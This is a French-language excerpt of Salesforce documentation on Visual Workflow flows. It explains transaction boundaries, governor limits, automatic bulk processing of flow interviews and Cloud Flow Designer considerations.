Salesforce respecte strictement les limitations afin d'éviter que les flux exécutés ne monopolisent les ressources partagées dans l'environnement mutualisé. Les limitations par transaction, appliquées par Apex, régissent les flux. Si un élément entraîne un dépassement des limitations du gouverneur par la transaction, le système annule la transaction complète. La transaction est abandonnée, même si l'élément a un chemin de connecteur de défaut défini.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

 $^1$  Les flux lancés automatiquement font partie de la transaction plus large avec laquelle ils ont été lancés. Par exemple, les flux lancés à partir d'un processus sont exécutés avec les actions du processus, dans le cadre d'une transaction élargie. Les flux avec des éléments Écran peuvent s'étendre sur plusieurs transactions. Une nouvelle transaction débute chaque fois que l'utilisateur clique sur **Suivant** dans un écran. Les flux avec des éléments Wait s'étendent sur plusieurs transactions. Une transaction se termine dès qu'une interview de flux commence à attendre un événement. Lorsque l'interview de flux reprend, une nouvelle transaction commence. Après l'élément Wait, tout est exécuté dans le cadre d'une transaction par lot qui inclut d'autres interviews reprises.

## CONSULTER ÉGALEMENT :

Guide du développeur Apex [: Gouverneurs d'exécution et limitations](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) [Limitations de Visual Workflow](#page-4622-0)

## <span id="page-4624-0"></span>Flux dans des transactions

Chaque interview de flux est exécutée dans le contexte d'une transaction. Une transaction représente un ensemble d'opérations qui sont exécutées dans une seule unité. Par exemple, une transaction peut exécuter des déclencheurs Apex et des règles d'escalade en plus d'une interview de flux. Si une interview échoue dans une transaction, toutes les interviews de la transaction sont annulées, ainsi que toutes les autres opérations de la transaction. La transaction ne retente aucune opération, y compris l'interview du flux.

Salesforce applique les limitations du gouverneur dans chaque transaction afin d'éviter l'épuisement des ressources partagées. Comme de multiples organisations Salesforce partagent les mêmes ressources, Salesforce empêche une organisation de consommer toutes les ressources et d'en priver les autres organisations. Nous pouvons comparer cela à un service wi-fi collectif auquel chaque copropriétaire d'un immeuble est connecté. Si votre voisin peut utiliser toute la bande passante sans limite, vous ne pouvez pas vous connecter (ou télécharger à volonté). Les limitations de gouverneur par transaction permettent d'équilibrer l'utilisation des ressources.

#### [Quand la transaction d'un flux démarre-t-elle ?](#page-4624-1)

Selon la méthode de distribution du flux, une transaction qui exécute une interview pour ce flux démarre de différentes façons.

#### [Quand la transaction d'un flux se termine-t-elle ?](#page-4625-0)

La fin d'une transaction dépend des éléments que contient le flux et si son lancement initial est dû à la modification d'un enregistrement.

## <span id="page-4624-1"></span>CONSULTER ÉGALEMENT :

[Traitement en masse de flux dans les transactions](#page-4626-0)

Quand la transaction d'un flux démarre-t-elle ?

Selon la méthode de distribution du flux, une transaction qui exécute une interview pour ce flux démarre de différentes façons.





<sup>1</sup>Cela s'applique également si le flux distribué via une règle de workflow. Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

<span id="page-4625-0"></span>Remarque: Lors de l'exécution d'un élément Screen ou Wait, la transaction existante se termine et une nouvelle commence.  $\mathbb{Z}$ 

### Quand la transaction d'un flux se termine-t-elle ?

La fin d'une transaction dépend des éléments que contient le flux et si son lancement initial est dû à la modification d'un enregistrement.

La transaction se termine lorsque les conditions suivantes sont remplies :

- **•** Un élément Screen ou Wait est exécuté
- **•** L'ordre d'exécution est terminé, si le flux a été déclenché lors de la création ou de la mise à jour d'un enregistrement
- **•** Toutes les interviews de la transaction sont terminées

Conseil: Si vous pensez que l'interview d'un flux et risque d'atteindre les limitations du gouverneur durant sa transaction, vous pouvez ajouter un élément Screen ou Wait.

Si l'interview est l'une des nombreuses opérations effectuées dans une transaction, cette interview partage les limitations du gouverneur de la transaction avec les autres opérations.

Exemple: Vous mettez à jour 100 requêtes via Data Loader. En raison de l'ordre d'exécution dans une transaction et des personnalisations dans votre organisation, les opérations ci-dessous sont exécutées.





## <span id="page-4626-0"></span>CONSULTER ÉGALEMENT :

Guide du développeur Apex [: Déclencheurs et ordre d'exécution](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

## Traitement en masse de flux dans les transactions

Les programmeurs peuvent créer leur propre code afin d'exécuter les actions similaires ensemble dans un seul lot. Par exemple, une opération pour créer 50 enregistrements plutôt que 50 opérations distinctes qui créent un enregistrement chacune. Ce processus est appelé traitement en masse et il permet d'éviter les limitations du gouverneur pour votre transaction. Si vous utilisez des flux, vous n'avez pas à vous soucier du traitement en masse. Les interviews de flux traitent les actions en masse automatiquement.

#### [Comment fonctionne le traitement en masse de flux ?](#page-4627-0)

Les opérations d'interview sont traitées en masse uniquement lorsqu'elles exécutent le même élément. Cela signifie que toutes les interviews doivent être associées au même flux.

#### [Quels éléments de flux peuvent être traités en masse ?](#page-4627-1)

Les flux peuvent traiter en masse n'importe quel élément qui exécute une instruction DML ou une requête SOQL, ou d'autres opérations externes au flux, par exemple envoyer un e-mail.

#### [Exemple de traitement en masse d'un flux](#page-4628-0)

Cet exemple comment traiter en masse l'opérations d'un flux lors de la mise à jour de 100 requêtes via Data Loader.

## CONSULTER ÉGALEMENT :

[Flux dans des transactions](#page-4624-0)

<span id="page-4627-0"></span>Comment fonctionne le traitement en masse de flux ?

Les opérations d'interview sont traitées en masse uniquement lorsqu'elles exécutent le même élément. Cela signifie que toutes les interviews doivent être associées au même flux.

Lors de l'exécution d'interviews multiples pour le même flux dans une seule transaction, chaque interview est exécutée jusqu'à ce qu'elle rencontre un élément à traiter en masse. Salesforce gère toutes les interviews qui se sont arrêtées sur le même élément et exécute ces opérations ensemble. Si d'autres interviews se sont arrêtées sur un autre élément, Salesforce exécute ces opérations ensemble. Salesforce répète ce processus jusqu'à ce que toutes les interviews soient terminées.

Malgré le traitement en masse, si une interview atteint une limitation du gouverneur, toutes les interviews de la transaction échouent. Toutes les opérations exécutées par les interviews sont annulées et la transaction n'essaie pas de réexécuter les opérations.

Exemple: Lorsque vous chargez 100 requêtes, le flux MyFlow\_2 déclenche une interview pour chaque requête.

- **•** 50 interviews s'arrêtent à l'élément Création d'enregistrement **Create\_Task\_1**.
- **•** Les 50 autres interviews s'arrêtent à l'élément Création d'enregistrement **Create\_Task\_2**.

Résultat ? Au moins deux groupes d'opérations en masse à exécuter.

- **•** Une pour les 50 interviews qui exécutent **Create\_Task\_1**.
- <span id="page-4627-1"></span>**•** Une pour les 50 interviews qui exécutent **Create\_Task\_2**.

#### Quels éléments de flux peuvent être traités en masse ?

Les flux peuvent traiter en masse n'importe quel élément qui exécute une instruction DML ou une requête SOQL, ou d'autres opérations externes au flux, par exemple envoyer un e-mail.

#### **Éléments qui créent, mettent à jour ou suppriment des enregistrements**

Lors de la création, de la mise à jour ou de la suppression d'un élément, la transaction exécute une instruction DML.

- **•** Éléments Créer (création d'enregistrement, création rapide)
- **•** Éléments Mettre à jour (mis à jour d'enregistrement, mise à jour rapide)
- **•** Éléments Supprimer (suppression d'enregistrement, suppression rapide)
- **•** Éléments Action rapide
- **•** Élément Publier dans Chatter
- **•** Éléments Soumettre pour approbation
- **•** Éléments Apex, selon votre organisation (Apex invocable uniquement)

#### **Éléments qui référencent des enregistrements**

Lorsque les champs d'un enregistrement sont référencés, la transaction exécute une requête SOQL.

- **•** Éléments Référencer (référence d'enregistrement, référence rapide)
- **•** Élément Mettre à jour l'enregistrement
- **•** Élément Supprimer l'enregistrement
- **•** Éléments Apex, selon votre organisation (Apex invocable uniquement)

#### **Éléments qui envoient des e-mails**

- **•** Éléments Envoyer un e-mail
- **•** Éléments Alerte par e-mail

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Disponible avec : Salesforce Classic et Lightning Experience

**•** Éléments Apex, selon votre organisation (Apex invocable uniquement)

Remarque:

- **•** Contrairement aux Apex invocables, les éléments de plug-in Apex ne sont pas traités en masse.
- **•** Bien que les Apex invocables sont traités en masse, le flux ne peut pas déterminer les opérations des méthodes invoquées. Si vous souhaitez traiter aussi ces opérations en masse, assurez-vous que le code respecte les meilleures pratiques de traitement en masse.

## CONSULTER ÉGALEMENT :

<span id="page-4628-0"></span>Guide du développeur Apex [: Exécution d'un code Apex dans les limitations d'exécution du gouverneur](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_limits_tips.htm)

Exemple de traitement en masse d'un flux

Cet exemple comment traiter en masse l'opérations d'un flux lors de la mise à jour de 100 requêtes via Data Loader.

### **Le flux associé**

Vous comprendrez mieux les concepts si vous connaissez la conception du flux associé.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le flux :

- **1.** référence le compte parent de la requête ainsi que le nombre de requêtes ouvertes pour ce compte
- **2.** vérifie si le compte a plus de cinq requêtes ouvertes
- **3.** si le compte a plus de cinq requêtes ouvertes :
	- **a.** le flux référence le responsable de la division du compte

**b.** le flux publie dans le fil Chatter du compte pour notifier le responsable de la division et le propriétaire du compte.

**4.** si le compte a cinq requêtes ouvertes ou moins, le flux publie dans le fil Chatter pour notifier uniquement le propriétaire du compte.

### **Les interviews traitées en masse**

Lorsque vous mettez à jour les enregistrements, une interview de flux est créée simultanément pour chaque requête. Toutes les interviews sont associées au même flux. Chaque interview est exécutée jusqu'à l'obtention d'un élément qui peut être traité en masse.

La première interview examine l'élément Référence d'enregistrement **(1)**. Les références d'enregistrement peuvent être traitées en masse. Par conséquent, l'interview attend que toutes les autres interviews aient procédé de la même façon. Salesforce exécute ensuite toutes les opérations Référence d'enregistrement ensemble (car elles concernent toutes le même élément dans le même flux). Au lieu de 100 requêtes SOQL, la transaction émet une seule requête SOQL.

La première interview est évaluée par l'élément Decision **(2)**. Le contact a six requêtes, par conséquent, l'interview est acheminée vers le parcours « Plus de 5 ». L'interview passe au deuxième élément Référence enregistrement **(3a)**. Cet élément peut être traité en masse, par conséquent, l'interview attend ici.

La deuxième interview est évaluée par l'élément Decision **(2)**. Ce compte a une requête, par conséquent, l'interview est acheminée vers le parcours « 5 ou moins ». L'interview passe à l'élément Publier dans Chatter **(4)**. Cet élément aussi peut être traité en masse, par conséquent, l'interview attend ici.

Une fois toutes les interviews traitées, 30 attendent l'exécution du deuxième élément Référence enregistrement **(3a)** et les 70 restantes attendent l'exécution de l'élément Publier dans Chatter **(4)**.

Salesforce exécute ensemble toutes les opérations Référence d'enregistrement **(3a)** des 30 premières interviews. Au lieu de 30 requêtes SOQL séparées, la transaction en émet une seule.

La transaction retourne ensuite à l'élément Publier dans Chatter **(4)**, où les 70 interviews sont prêtes à exécuter leurs opérations Publier dans Chatter. Rappelons qu'il s'agit des interviews dont les comptes ne contiennent pas plus de cinq requêtes. Salesforce exécute ensemble les opérations Publier dans Chatter. Au lieu de 100 instructions DML distinctes pour créer chaque publication Chatter, la transaction émet une seule instruction DML pour créer les 100 publications à la fois. Puisque l'élément Publier dans Chatter n'est pas connecté à un élément secondaire, ces 70 interviews sont terminées.

<span id="page-4629-0"></span>Les 30 interviews, qui ont référencé le responsable de division approprié, accèdent au dernier élément Publier dans Chatter **(3b)**. Lorsque les 30 interviews sont prêtes, Salesforce exécute ensemble les 30 opérations Publier dans Chatter. Au lieu d'émettre 30 instructions DML distinctes pour les publications Chatter individuelles, une seule est émise. Puisque l'élément Publier dans Chatter n'est pas connecté à un autre élément, ces 30 interviews sont terminées.

# Considérations relatives à la conception de flux

Lors de la conception de flux, tenez compte des consignes ci-dessous.

#### **Suppression de variables**

Si vous supprimez une variable sObject ou une variable de collection sObject, toutes les attributions de variable qui utilisent la variable supprimée sont définies sur null.

#### **Manipulation de valeurs de pourcentage**

Testez vos flux avec précaution s'ils utilisent des variables sObject pour manipuler des valeurs de pourcentage. Lorsque vous insérez une valeur dans un champ de pourcentage d'une variable sObject, la valeur est automatiquement divisée par 100.

Par exemple, un flux inclut la variable varNumber, dont la valeur est de 100. Lorsque vous attribuez cette valeur à une variable sObject {!Opportunity.Probability}, la valeur est convertie en 0.1. Cette conversion est effectuée chaque fois que vous transmettez une valeur dans un

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

champ de pourcentage d'une variable sObject. Par conséquent, si vous attribuez la valeur de {!Opportunity.Probability} au même champ dans une deuxième variable sObject ({!Opportunity2.Probability}), la valeur est convertie de 0.1 à 0.001.

Dès que possible, utilisez une variable numérique pour manipuler des valeurs de pourcentage. Si vous utilisez une variable sObject, par exemple lorsque vous créez des enregistrements avec un élément Création rapide, multipliez la valeur du champ de pourcentage par 100.

#### **Référence de champs ou de ressources vides**

Si vous laissez la valeur d'un champ ou d'une ressource vide, cette valeur est null à l'exécution. Pour traiter une valeur de texte en tant que chaîne vide au lieu de null, définissez-la sur { ! \$GlobalConstant. EmptyString }.

#### **Traitement différent des types booléens null et false**

Le flux traite null comme une valeur différente de false. Par exemple, si vous recherchez un enregistrement dont le champ de case à cocher est défini sur null, aucun enregistrement n'est renvoyé. À la place, recherchez des enregistrements dont le champ de case à cocher est défini sur false. Si vous utilisez une variable (telle que myCheckbox = {!varBoolean}), assurez-vous que la variable n'est pas définie sur null avant de la référencer dans le filtre ou la condition de votre enregistrement.

#### **Définition du type d'enregistrement**

Pour définir le type d'un enregistrement, utilisez l'ID du type d'enregistrement. Référencez ce type d'enregistrement par son nom, puis stockez son ID dans le flux.

Par exemple, utilisez un élément Référence d'enregistrement pour rechercher un enregistrement RecordType qui porte le nom « Commande de réduction ». Stockez ensuite l'ID de ce type d'enregistrement dans une variable. Vous pouvez ensuite utiliser la variable pour définir le champ Type d'enregistrement de commande dans un enregistrement de commande.

#### **Objets externes**

Les objets externes ne sont pas pris en charge dans les flux.

#### [Considérations relatives à Cloud Flow Designer](#page-4631-0)

Lors de la création d'un flux dans Cloud Flow Designer, tenez compte des limitations et des comportements correspondants. Par exemple, il prend en charge plusieurs paramètres régionaux et ne peut pas ouvrir de flux à partir de packages gérés.

#### [Consignes d'utilisation de flux volumineux](#page-4632-0)

Les processus métiers peuvent être complexes. Lorsque votre flux est trop grand pour la zone de dessin, contrôlez le zoom, recherchez dans l'onglet Explorateur ou réduisez le volet latéral gauche.

#### [Limitations des champs de choix à sélection multiple](#page-4634-0)

Les champs de cases et de listes à sélection multiple permettent de proposer plusieurs choix aux utilisateurs de flux. Avant de commencer à utiliser des champs de choix à sélection multiple, prenez connaissance de leur fonctionnement dans les flux, aussi bien lorsque vous concevez les flux et que lorsque vos utilisateurs les exécutent.

#### [Limitation des formules de flux](#page-4634-1)

Lorsque vous créez une ressource de formule ou ajoutez une validation à un champ de saisie d'écran, vous devez connaître les limitations des formules dans Visual Workflow.

### [Limitations relatives aux flux temporels](#page-4635-0)

Avant de concevoir des flux comprenant un ou plusieurs éléments Wait, prenez connaissance des limitations et des consignes ci-dessous.

CONSULTER ÉGALEMENT :

[Création d'un flux](#page-4644-0) [Opérateurs de flux](#page-4709-0) [Limitations et considérations relatives à Visual Workflow](#page-4622-1) [Références des champs inter-objets dans les flux](#page-4707-0)

# <span id="page-4631-0"></span>Considérations relatives à Cloud Flow Designer

Lors de la création d'un flux dans Cloud Flow Designer, tenez compte des limitations et des comportements correspondants. Par exemple, il prend en charge plusieurs paramètres régionaux et ne peut pas ouvrir de flux à partir de packages gérés.

- **•** À l'exécution, les fuseaux horaires des valeurs de date/heure peuvent différer des valeurs affichées dans Cloud Flow Designer. Durant l'exécution, les valeurs de date/heure reflètent les paramètres du fuseau horaire de l'utilisateur actif dans Salesforce. Dans Cloud Flow Designer, les valeurs de date/heure dépendent du fuseau horaire défini sur votre ordinateur. Cloud Flow Designer ajoute le décalage GMT à votre valeur de date/heure.
- **•** Cloud Flow Designer ne prend en charge le codage UTF-8 pour le texte des champs de saisie utilisateur.
- **•** Cloud Flow Designer contient des polices incorporées pour tous les paramètres régionaux qu'il prend charge. Les paramètres régionaux pris en charge sont :
	- **–** Anglais (US)
	- **–** Français (France)
	- **–** Allemand (Allemagne)
	- **–** Espagnol (Espagne)
	- **–** Japonais (Japon)
	- **–** Chinois (traditionnel)
	- **–** Chinois (simplifié)

Si vous saisissez des caractères non pris en charge pour des paramètres régionaux pris en charge, ils sont affichés avec les polices système, pas les polices incorporées.

Dans des paramètres régionaux non pris en charge, vos paramètres de polices système sont utilisés pour afficher tous les caractères dans Cloud Flow Designer.

- **•** Cloud Flow Designer ne peut pas ouvrir des flux installés à partir de packages gérés.
- **•** Ne saisissez pas la chaîne *null* en tant que valeur d'un champ de texte dans Cloud Flow Designer.
- **•** Cloud Flow Designer a accès aux informations existantes lorsque vous l'ouvrez. Si vous modifiez des données ou des métadonnées dans votre organisation et souhaitez les référencer dans un flux, fermez et rouvrez Cloud Flow Designer. Par exemple, si vous ajoutez un champ personnalisé ou modifiez une classe Apex alors que Cloud Flow Designer est ouvert, fermez puis rouvrez Cloud Flow Designer.
- **•** Cloud Flow Designer utilise les autorisations et les paramètres régionaux attribués à l'utilisateur actif.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Si vous ouvrez un flux dont la dernière ouverture remonte à Winter '12 ou à une version antérieure, toute décision booléenne est convertie en élément Décision à sortie multiple qui :
	- **–** Utilise le même nom que l'ancien élément Decision.
	- **–** Prend le nom unique de l'ancien élément Decision, suivi de « \_switch ».
	- **–** Contient une sortie étiquetée « True ». Le nom unique de cette sortie correspond à celui de l'ancien élément Decision, et ses conditions sont migrées depuis la sortie True de l'ancien élément Decision.
	- **–** Contient une sortie par défaut étiquetée « False ».

## <span id="page-4632-0"></span>Consignes d'utilisation de flux volumineux

Les processus métiers peuvent être complexes. Lorsque votre flux est trop grand pour la zone de dessin, contrôlez le zoom, recherchez dans l'onglet Explorateur ou réduisez le volet latéral gauche.

#### **Zoom**

Pour effectuer un zoom avant ou arrière sur votre flux, utilisez les boutons + et - à droite de la zone de dessin.





Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Recherche dans l'onglet Explorateur**

Vous recherchez un élément ou une ressource spécifique ? Effectuez une recherche dans l'onglet Explorateur.



- **•** Pour rechercher un élément qui porte un nom spécifique, saisissez-le dans la case de recherche.
- **•** Pour rechercher toutes les instances d'un élément ou d'une ressource spécifique, cliquez sur l'icône de loupe, puis sélectionnez le type.

Lorsque vous avez trouvé la ressource appropriée dans l'onglet Explorateur, examinez les éléments qui utilisent la ressource. Dans le volet Description, cliquez sur l'onglet Utilisation.



Lorsque vous avez trouvé l'élément approprié dans l'Explorateur, recherchez cet élément sur la zone de dessin. Survolez l'élément, puis cliquez sur la loupe.



L'élément est affiché sur fond vert dans la zone de dessin.



Si l'élément ne figure pas dans la vue active, Cloud Flow Designer fait automatiquement défiler pour l'afficher.

#### **Réduction du volet latéral gauche**

Pour masquer les onglets Palette, Ressources et Explorateur dans la vue, cliquez sur la flèche gauche en regard du volet latéral. Cela libère de l'espace sur la zone de dessin.

